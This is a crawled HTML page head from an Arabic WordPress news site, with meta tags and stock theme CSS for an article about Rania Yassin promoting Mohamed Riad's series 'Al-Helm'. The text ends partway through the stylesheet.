

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adwaelmadina.com/%D8%B1%D8%A7%D9%86%D9%8A%D8%A7-%D9%8A%D8%A7%D8%B3%D9%8A%D9%86-%D8%AA%D8%AF%D8%B9%D9%85-%D9%85%D8%AD%D9%85%D8%AF-%D8%B1%D9%8A%D8%A7%D8%B6-%D9%85%D8%B9-%D8%B9%D8%B1%D8%B6-%D8%A7%D9%84%D8%AD%D9%84%D9%85/
body_size: 128005
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://adwaelmadina.com/xmlrpc.php" />
	<title>رانيا ياسين تدعم محمد رياض مع عرض &#8220;الحلم&#8221;.. والاخير يؤكد : شخصية مختلفة لم اقدمها من قبل &#8211; أضواء المدينة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; الخلاصة" href="https://adwaelmadina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; خلاصة التعليقات" href="https://adwaelmadina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; رانيا ياسين تدعم محمد رياض مع عرض &#8220;الحلم&#8221;.. والاخير يؤكد : شخصية مختلفة لم اقدمها من قبل خلاصة التعليقات" href="https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d8%25b1%25d8%25a7%25d9%2586%25d9%258a%25d8%25a7-%25d9%258a%25d8%25a7%25d8%25b3%25d9%258a%25d9%2586-%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6-%25d9%2585%25d8%25b9-%25d8%25b9%25d8%25b1%25d8%25b6-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2584%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d8%25b1%25d8%25a7%25d9%2586%25d9%258a%25d8%25a7-%25d9%258a%25d8%25a7%25d8%25b3%25d9%258a%25d9%2586-%25d8%25aa%25d8%25af%25d8%25b9%25d9%2585-%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6-%25d9%2585%25d8%25b9-%25d8%25b9%25d8%25b1%25d8%25b6-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2584%25d9%2585%2F&#038;format=xml" />

<meta property="og:title" content="رانيا ياسين تدعم محمد رياض مع عرض &#8220;الحلم&#8221;.. والاخير يؤكد : شخصية مختلفة لم اقدمها من قبل - أضواء المدينة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="القاهرة - أحمد الدسوقي قامت الفنانة رانيا محمود ياسين بالترويج لمسلسل زوجها النجم محمد رياض وهو مسلس" />
<meta property="og:url" content="https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" />
<meta property="og:site_name" content="أضواء المدينة" />
<meta property="og:image" content="https://adwaelmadina.com/wp-content/uploads/index-35-780x470.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.background-overlay {background-color: rgba(0,0,0,0.5);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover 